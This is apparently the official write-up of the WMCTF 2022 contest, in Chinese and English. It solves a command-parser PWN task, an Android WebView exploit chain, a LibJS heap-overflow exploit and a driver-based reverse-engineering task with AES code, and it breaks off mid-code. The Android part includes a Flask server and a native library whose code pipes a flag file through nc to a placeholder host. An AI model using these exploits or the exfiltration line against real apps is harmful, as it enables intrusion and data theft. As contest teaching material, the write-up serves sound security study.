WMCTF 2022 OFFICIAL WRITE-UP
WMCTF 2022 OFFICIAL WRITE-UP
PWN
ctf-team_simulator
本题是用 flex 编译生成的一种 “注册语言”。逆向时,会发现大量的 token 代号,从 1 到 17 分别为:
#define     CREATE  1
#define     LOGIN   2
#define     USER    3
#define     TEAM    4
#define     LOGOUT  5
#define     JOIN    6
#define     SHOW    7
#define     NAME_SIGN   10
#define     PWD_SIGN    11
#define     EMAIL_SIGN  12
#define     PHONE_SIGN  13
#define     ADMIN_  14
#define     LOAD    15

#define     CONTENT 16
#define     HELP    17
对应的输入分别为
"help"          {return(HELP);}
"exit"          {return(EXIT);}
"create"        {return(CREATE);}
"user"          {return(USER);}
"team"          {return(TEAM);}
"login"         {return(LOGIN);}
"join"          {return(JOIN);}
"show"          {return(SHOW);}
"admin"         {return(ADMIN_);}
"load"          {return(LOAD);}
"-p"            {return(PWD_SIGN);}
"-n"            {return(NAME_SIGN);}
"-e"            {return(EMAIL_SIGN);}
"-P"            {return(PHONE_SIGN);}
{content}       {return(CONTENT);}
通过逆向可知,在使用 admin 时,可以从文件中读入 user,因此可以直接分析此 Load user 函数。不难发现,load user 的条件是队伍的成员大于 2 个,并且该用户的用户名必须为 adm1n。
因此直接按照指令格式进行队伍和用户的创建即可。输入的 exp 如下:
create user -n adm1n -p 123456 -P 1 -e nmsl
create user -n usr -p 654321 -P 2 -e wsnd
create user -n usr2 -p 654321 -P 2 -e wsnd
login user -n adm1n -p 123456
create team -n t1
login user -n usr -p 654321
join -n t1
login user -n usr2 -p 654321
join -n t1
login user -n adm1n -p 123456
admin load /home/ctf/flag
END
WM Baby Droid
Bypass the validation of domain host
The validation can be seen below:
if (!uri.getHost().endsWith(".google.com")) {
    finish();
    return;
}
It requires a url whose domain host needs to end with .google.com. But it doesn't really mean you need own a google sub-domain. It could be bypassed by scheme because there isn't any validation on url scheme.
POC
JavaScript://www.google.com/%0d%0awindow.location.href='http://xx.xx.xx.xx/'Path traversal when Webview downloading
The vulnerable code can be seen below:
webView.setDownloadListener(new DownloadListener() {
    @Override
    public void onDownloadStart(String url, String userAgent, String contentDisposition, String mimeType, long contentLength) {
        String fileName = parseContentDisposition(contentDisposition);
        String destPath = new File(getExternalCacheDir(), fileName).getPath();
        new DownloadTask().execute(url, destPath);
    }
});
The path to save the download file, is directly spliced from getExternalCacheDir()and fileName . Function parseContentDisposition will return the filename shown in Http header "Content-Disposition"
private static final Pattern CONTENT_DISPOSITION_PATTERN =
        Pattern.compile("attachment;\\s*filename\\s*=\\s*(\"?)([^\"]*)\\1\\s*$",
                Pattern.CASE_INSENSITIVE);

static String parseContentDisposition(String contentDisposition) {
    try {
        Matcher m = CONTENT_DISPOSITION_PATTERN.matcher(contentDisposition);
        if (m.find()) {
            return m.group(2);
        }
    } catch (IllegalStateException ex) {
        // This function is defined as returning null when it can't parse the header
    }
    return null;
}
So in this case, we can manipulate the value of Content-Disposition to contain a lot of ../. Then, the final path should be like:
/sdcard/Android/data/com.wmctf.wmbabydroid/cache/../../../../../../../../../../../../data/data/com.wmctf.wmbabydroid/files/lmao.soWe can achieve this goal through python-flask.
@app.route("/download", methods=['GET'])
def download():
    response = make_response(send_from_directory(os.getcwd(), 'exp.so', as_attachment=True))
    response.headers["Content-Disposition"] = "attachment; filename={}".format("../"*15+"data/data/com.wmctf.wmbabydroid/files/lmao.so")
    return response
Overwrite and trigger the native-lib
There is a JavascriptInterface called lmao. If file /data/data/com.wmctf.wmbabydroid/files/lmao.so exists, it will load that native executable file.
webView.addJavascriptInterface(this, "lmao");

@SuppressLint("JavascriptInterface")
@JavascriptInterface
public void lmao(){
    try {
        File so = new File(getFilesDir() + "/lmao.so");
        if(so.exists()){
            System.load(so.getPath());
        }
    } catch (Exception e){
        e.printStackTrace();
    }
}
We need delay 2 seconds to trigger the System.load, before we success overwrite the file.
<h1>poc1</h1>
<script>
    function sleep(time) {
        return new Promise((resolve) => setTimeout(resolve, time));
    }
    sleep(2000).then(() => {
        window.lmao.lmao();
    })
    location.href = "/download"
</script>
Final EXP
server.py
import os
from flask import Flask, abort, Response, request, make_response, send_from_directory
import logging
import requests
from hashlib import md5
from gevent import pywsgi
import base64
import traceback
import json
app = Flask(__name__)

@app.route("/download", methods=['GET'])
def download():
    response = make_response(send_from_directory(os.getcwd(), 'exp.so', as_attachment=True))
    response.headers["Content-Disposition"] = "attachment; filename={}".format("../"*15+"data/data/com.wmctf.wmbabydroid/files/lmao.so")
    return response

@app.route('/', methods=['GET'])
def index():
    return """\
<h1>poc1</h1>
<script>
    function sleep(time) {
        return new Promise((resolve) => setTimeout(resolve, time));
    }
    sleep(2000).then(() => {
        window.lmao.lmao();
    })
    location.href = "/download"
</script>
"""

# @app.route('/log', methods=['GET'])
# def log():
#     print(request.args)
#     print(request.headers)

if __name__ == "__main__":
    print("http://127.0.0.1/")
    server = pywsgi.WSGIServer(('0.0.0.0', 80), app)
    server.serve_forever()

# adb shell su root am broadcast -a com.wuhengctf.SET_FLAG -n com.wuhengctf.wuhengdroid5/.FlagReceiver -e flag 'flag{t12312312312}'
# adb shell am start -n com.wmctf.wmbabydroid/com.wmctf.wmbabydroid.MainActivity -d "JavaScript://www.google.com/%0d%0awindow.location.href='http://xx.xx.xx.xx/'"
exp.so
#include <jni.h>
#include <stdlib.h>
#include <string.h>

JNIEXPORT jint JNI_OnLoad(JavaVM* vm, void* reserved) {
    system("cat /data/data/com.wmctf.wmbabydroid/files/flag | nc xx.xx.xx.xx 233");
    return JNI_VERSION_1_6;
}
Broobwser
这题是一个非常简单的JS引擎溢出题目。JS引擎是LibJS,是在Serenity OS中使用的,Serenity OS是个超酷的操作系统,值得学习。这个JS引擎可以跑在宿主机上,这里环境是Ubuntu 22.04。
在本地调试劫持程序流其实非常简单,因为偏移只要拉到gdb调试下就可以找到。但这题主要的难度在于远程服务器的堆布局十分不稳定,哪怕多加一行代码输入都有可能改变堆布局,从而导致溢出的数据不对,所以关键在于获取稳定的任意地址读写。在本地测试的时候,我用了堆喷来增加稳定性。再接下来的部分就是ROP读取flag。
function hex(i){return "0x" + i.toString(16);}
gc()

abs = []
dvs = []

for(var i = 0; i < 0x100; i++){
    abs.push(new ArrayBuffer(0x100));
    abs[i].byteLength = 0x1337;
}

for(var i = 0; i < 0x100; i++){
    dvs.push(new DataView(abs[i]));
    dvs[i].setBigUint64(0, 0x4141414141414141n, true);
    dvs[i].setBigUint64(8, BigInt(i), true);
}

for(var i = 0; i < 0x100; i++){
    heap_addr = dvs[i].getBigUint64(0x1f8, true);
    size = dvs[i].getBigUint64(0x218, true);
    if(size == 0x3341n && heap_addr > 0x500000000000n){
        console.log(hex(heap_addr));
        break;
    }
}
if(heap_addr < 0x500000000000n){
    console.log("Try again 1");
    exit(0);
}

lib_lagom_leak = dvs[i].getBigUint64(0x2b8, true);
libc_base = lib_lagom_leak - 0xcb67b0n
console.log(hex(lib_lagom_leak));
console.log(hex(libc_base));

bin_sh = libc_base + 0x1d8698n;
environ = libc_base + 0xd142d0n;
dvs[i].setBigUint64(0x1f8, bin_sh, true);
for(var j = 0; j < 0x100; j++){
    verify = dvs[j].getBigUint64(0, true);
    if(verify == 0x68732f6e69622fn){
        console.log("Found j");
        break;
    }
}

if(verify != 0x68732f6e69622fn){
    console.log("Try again 2");
    exit(0);
}

function aar(addr){
    dvs[i].setBigUint64(0x1f8, addr, true);
    return dvs[j].getBigUint64(0, true);
}
function aaw(addr, value){
    dvs[i].setBigUint64(0x1f8, addr, true);
    dvs[j].setBigUint64(0, value, true);
}

console.log(hex(aar(environ)));
REVERSE
BabyDriver
首先查看字符串,发现Please Input Your Flag,交叉引用定位到主函数

分析sub_140006380

sub_1400035A0是一个随机产生8位字符的函数,sub_1400036C0通过前面生成的FileName,然后将驱动释放到固定位置,sub_1400037A0和sub_140003890都是一些和驱动加载启动相关的操作,同时判断程序启动环境是否在Win7 x64.

flag长度为32位,加密函数是sub_140006750,继续分析加密函数
sub_140006750

首先对flag进行了逐字节xor下标,然后将flag传入sub_1400062A0,分析sub_1400062A0
sub_1400062A0

flag到这就没了,作为NtQueryInformationFile参数。对NtQueryInformationFile进行交叉引用

只是创建了一个txt文件,作为CreateFileA的参数。由于题目有提到driver并且我们前面也分析出了有释放驱动的行为,我们分析驱动试试。

由于驱动释放完就自动删除了,所以我们可以通过调试,在DeleteFile之前提取文件
DriverEntry进去后分析发现,将sub_1400011E0做为sub_140001000的参数

sub_140001000

这里利用的是ExRegisterAttributeInformationCallback函数中的两个回调函数ExpDisSetAttributeInformation和ExpDisQueryAttributeInformation做通信,做了一个hook。
如果去内核文件分析一下这个函数就会发现ExpDisQueryAttributeInformation在ExQueryAttributeInformation中被调用

ExQueryAttributeInformation在NtQueryInformationFile中FileInformationClass为FileAttributeCacheInformation时会被调用。同理ExpDisSetAttributeInformation也可以这么分析。

简单的说sub_1400010C0和sub_140001150两个回调函数就是hook后被作为R0和R3的通信

我们发现这里的0x123456111和分析sub_1400062A0时也有个相同的0x123456111,这是控制码。参数a2是R3传下来的数据
qword_140003020交叉引用发现是sub_140001000的参数,也就是sub_1400011E0

这里初始化了字符串,怀疑是flag和key的初始化,然后跟进sub_140001460

发现AES特征,怀疑AES加密,从网上找个AES脚本,同时在三环还有个逐字节xor下标的操作别忘了。
https://blog.csdn.net/qq_44827634/article/details/124606016
密文在三环程序中

#include <stdio.h>
#include <stdlib.h>
#include <string.h>

#include "aes.h"

/**
 * S盒
 */
static const int S[16][16] = { 0x63, 0x7c, 0x77, 0x7b, 0xf2, 0x6b, 0x6f, 0xc5, 0x30, 0x01, 0x67, 0x2b, 0xfe, 0xd7, 0xab, 0x76,
    0xca, 0x82, 0xc9, 0x7d, 0xfa, 0x59, 0x47, 0xf0, 0xad, 0xd4, 0xa2, 0xaf, 0x9c, 0xa4, 0x72, 0xc0,
    0xb7, 0xfd, 0x93, 0x26, 0x36, 0x3f, 0xf7, 0xcc, 0x34, 0xa5, 0xe5, 0xf1, 0x71, 0xd8, 0x31, 0x15,
    0x04, 0xc7, 0x23, 0xc3, 0x18, 0x96, 0x05, 0x9a, 0x07, 0x12, 0x80, 0xe2, 0xeb, 0x27, 0xb2, 0x75,
    0x09, 0x83, 0x2c, 0x1a, 0x1b, 0x6e, 0x5a, 0xa0, 0x52, 0x3b, 0xd6, 0xb3, 0x29, 0xe3, 0x2f, 0x84,
    0x53, 0xd1, 0x00, 0xed, 0x20, 0xfc, 0xb1, 0x5b, 0x6a, 0xcb, 0xbe, 0x39, 0x4a, 0x4c, 0x58, 0xcf,
    0xd0, 0xef, 0xaa, 0xfb, 0x43, 0x4d, 0x33, 0x85, 0x45, 0xf9, 0x02, 0x7f, 0x50, 0x3c, 0x9f, 0xa8,
    0x51, 0xa3, 0x40, 0x8f, 0x92, 0x9d, 0x38, 0xf5, 0xbc, 0xb6, 0xda, 0x21, 0x10, 0xff, 0xf3, 0xd2,
    0xcd, 0x0c, 0x13, 0xec, 0x5f, 0x97, 0x44, 0x17, 0xc4, 0xa7, 0x7e, 0x3d, 0x64, 0x5d, 0x19, 0x73,
    0x60, 0x81, 0x4f, 0xdc, 0x22, 0x2a, 0x90, 0x88, 0x46, 0xee, 0xb8, 0x14, 0xde, 0x5e, 0x0b, 0xdb,
    0xe0, 0x32, 0x3a, 0x0a, 0x49, 0x06, 0x24, 0x5c, 0xc2, 0xd3, 0xac, 0x62, 0x91, 0x95, 0xe4, 0x79,
    0xe7, 0xc8, 0x37, 0x6d, 0x8d, 0xd5, 0x4e, 0xa9, 0x6c, 0x56, 0xf4, 0xea, 0x65, 0x7a, 0xae, 0x08,
    0xba, 0x78, 0x25, 0x2e, 0x1c, 0xa6, 0xb4, 0xc6, 0xe8, 0xdd, 0x74, 0x1f, 0x4b, 0xbd, 0x8b, 0x8a,
    0x70, 0x3e, 0xb5, 0x66, 0x48, 0x03, 0xf6, 0x0e, 0x61, 0x35, 0x57, 0xb9, 0x86, 0xc1, 0x1d, 0x9e,
    0xe1, 0xf8, 0x98, 0x11, 0x69, 0xd9, 0x8e, 0x94, 0x9b, 0x1e, 0x87, 0xe9, 0xce, 0x55, 0x28, 0xdf,
    0x8c, 0xa1, 0x89, 0x0d, 0xbf, 0xe6, 0x42, 0x68, 0x41, 0x99, 0x2d, 0x0f, 0xb0, 0x54, 0xbb, 0x16 };
/**
 * 逆S盒
 */
static const int S2[16][16] = { 0x52, 0x09, 0x6a, 0xd5, 0x30, 0x36, 0xa5, 0x38, 0xbf, 0x40, 0xa3, 0x9e, 0x81, 0xf3, 0xd7, 0xfb,
    0x7c, 0xe3, 0x39, 0x82, 0x9b, 0x2f, 0xff, 0x87, 0x34, 0x8e, 0x43, 0x44, 0xc4, 0xde, 0xe9, 0xcb,
    0x54, 0x7b, 0x94, 0x32, 0xa6, 0xc2, 0x23, 0x3d, 0xee, 0x4c, 0x95, 0x0b, 0x42, 0xfa, 0xc3, 0x4e,
    0x08, 0x2e, 0xa1, 0x66, 0x28, 0xd9, 0x24, 0xb2, 0x76, 0x5b, 0xa2, 0x49, 0x6d, 0x8b, 0xd1, 0x25,
    0x72, 0xf8, 0xf6, 0x64, 0x86, 0x68, 0x98, 0x16, 0xd4, 0xa4, 0x5c, 0xcc, 0x5d, 0x65, 0xb6, 0x92,
    0x6c, 0x70, 0x48, 0x50, 0xfd, 0xed, 0xb9, 0xda, 0x5e, 0x15, 0x46, 0x57, 0xa7, 0x8d, 0x9d, 0x84,
    0x90, 0xd8, 0xab, 0x00, 0x8c, 0xbc, 0xd3, 0x0a, 0xf7, 0xe4, 0x58, 0x05, 0xb8, 0xb3, 0x45, 0x06,
    0xd0, 0x2c, 0x1e, 0x8f, 0xca, 0x3f, 0x0f, 0x02, 0xc1, 0xaf, 0xbd, 0x03, 0x01, 0x13, 0x8a, 0x6b,
    0x3a, 0x91, 0x11, 0x41, 0x4f, 0x67, 0xdc, 0xea, 0x97, 0xf2, 0xcf, 0xce, 0xf0, 0xb4, 0xe6, 0x73,
    0x96, 0xac, 0x74, 0x22, 0xe7, 0xad, 0x35, 0x85, 0xe2, 0xf9, 0x37, 0xe8, 0x1c, 0x75, 0xdf, 0x6e,
    0x47, 0xf1, 0x1a, 0x71, 0x1d, 0x29, 0xc5, 0x89, 0x6f, 0xb7, 0x62, 0x0e, 0xaa, 0x18, 0xbe, 0x1b,
    0xfc, 0x56, 0x3e, 0x4b, 0xc6, 0xd2, 0x79, 0x20, 0x9a, 0xdb, 0xc0, 0xfe, 0x78, 0xcd, 0x5a, 0xf4,
    0x1f, 0xdd, 0xa8, 0x33, 0x88, 0x07, 0xc7, 0x31, 0xb1, 0x12, 0x10, 0x59, 0x27, 0x80, 0xec, 0x5f,
    0x60, 0x51, 0x7f, 0xa9, 0x19, 0xb5, 0x4a, 0x0d, 0x2d, 0xe5, 0x7a, 0x9f, 0x93, 0xc9, 0x9c, 0xef,
    0xa0, 0xe0, 0x3b, 0x4d, 0xae, 0x2a, 0xf5, 0xb0, 0xc8, 0xeb, 0xbb, 0x3c, 0x83, 0x53, 0x99, 0x61,
    0x17, 0x2b, 0x04, 0x7e, 0xba, 0x77, 0xd6, 0x26, 0xe1, 0x69, 0x14, 0x63, 0x55, 0x21, 0x0c, 0x7d };

/**
 * 获取整形数据的低8位的左4个位
 */
static int getLeft4Bit(int num) {
    int left = num & 0x000000f0;
    return left >> 4;
}

/**
 * 获取整形数据的低8位的右4个位
 */
static int getRight4Bit(int num) {
    return num & 0x0000000f;
}
/**
 * 根据索引,从S盒中获得元素
 */
static int getNumFromSBox(int index) {
    int row = getLeft4Bit(index);
    int col = getRight4Bit(index);
    return S[row][col];
}

/**
 * 把一个字符转变成整型
 */
static int getIntFromChar(char c) {
    int result = (int)c;
    return result & 0x000000ff;
}

/**
 * 把16个字符转变成4X4的数组,
 * 该矩阵中字节的排列顺序为从上到下,
 * 从左到右依次排列。
 */
static void convertToIntArray(char* str, int pa[4][4]) {
    int k = 0;
    int i, j;
    for (i = 0; i < 4; i++)
        for (j = 0; j < 4; j++) {
            pa[j][i] = getIntFromChar(str[k]);
            k++;
        }
}

/**
 * 打印4X4的数组
 */
static void printArray(int a[4][4]) {
    int i, j;
    for (i = 0; i < 4; i++) {
        for (j = 0; j < 4; j++)
            printf("a[%d][%d] = 0x%x ", i, j, a[i][j]);
        printf("\n");
    }
    printf("\n");
}

/**
 * 打印字符串的ASSCI,
 * 以十六进制显示。
 */
static void printASSCI(char* str, int len) {
    int i;
    for (i = 0; i < len; i++)
        printf("0x%x ", getIntFromChar(str[i]));
    printf("\n");
}

/**
 * 把连续的4个字符合并成一个4字节的整型
 */
static int getWordFromStr(char* str) {
    int one, two, three, four;
    one = getIntFromChar(str[0]);
    one = one << 24;
    two = getIntFromChar(str[1]);
    two = two << 16;
    three = getIntFromChar(str[2]);
    three = three << 8;
    four = getIntFromChar(str[3]);
    return one | two | three | four;
}

/**
 * 把一个4字节的数的第一、二、三、四个字节取出,
 * 入进一个4个元素的整型数组里面。
 */
static void splitIntToArray(int num, int array[4]) {
    int one, two, three;
    one = num >> 24;
    array[0] = one & 0x000000ff;
    two = num >> 16;
    array[1] = two & 0x000000ff;
    three = num >> 8;
    array[2] = three & 0x000000ff;
    array[3] = num & 0x000000ff;
}

/**
 * 将数组中的元素循环左移step位
 */
static void leftLoop4int(int array[4], int step) {
    int temp[4];
    int i;
    int index;
    for (i = 0; i < 4; i++)
        temp[i] = array[i];

    index = step % 4 == 0 ? 0 : step % 4;
    for (i = 0; i < 4; i++) {
        array[i] = temp[index];
        index++;
        index = index % 4;
    }
}

/**
 * 把数组中的第一、二、三和四元素分别作为
 * 4字节整型的第一、二、三和四字节,合并成一个4字节整型
 */
static int mergeArrayToInt(int array[4]) {
    int one = array[0] << 24;
    int two = array[1] << 16;
    int three = array[2] << 8;
    int four = array[3];
    return one | two | three | four;
}

/**
 * 常量轮值表
 */
static const int Rcon[10] = { 0x01000000, 0x02000000,
    0x04000000, 0x08000000,
    0x10000000, 0x20000000,
    0x40000000, 0x80000000,
    0x1b000000, 0x36000000 };
/**
 * 密钥扩展中的T函数
 */
static int T(int num, int round) {
    int numArray[4];
    int i;
    int result;
    splitIntToArray(num, numArray);
    leftLoop4int(numArray, 1);//字循环

    //字节代换
    for (i = 0; i < 4; i++)
        numArray[i] = getNumFromSBox(numArray[i]);

    result = mergeArrayToInt(numArray);
    return result ^ Rcon[round];
}

//密钥对应的扩展数组
static int w[44];
/**
 * 打印W数组
 */
static void printW() {
    int i, j;
    for (i = 0, j = 1; i < 44; i++, j++) {
        printf("w[%d] = 0x%x ", i, w[i]);
        if (j % 4 == 0)
            printf("\n");
    }
    printf("\n");
}


/**
 * 扩展密钥,结果是把w[44]中的每个元素初始化
 */
static void extendKey(char* key) {
    int i, j;
    for (i = 0; i < 4; i++)
        w[i] = getWordFromStr(key + i * 4);

    for (i = 4, j = 0; i < 44; i++) {
        if (i % 4 == 0) {
            w[i] = w[i - 4] ^ T(w[i - 1], j);
            j++;//下一轮
        }
        else {
            w[i] = w[i - 4] ^ w[i - 1];
        }
    }

}

/**
 * 轮密钥加
 */
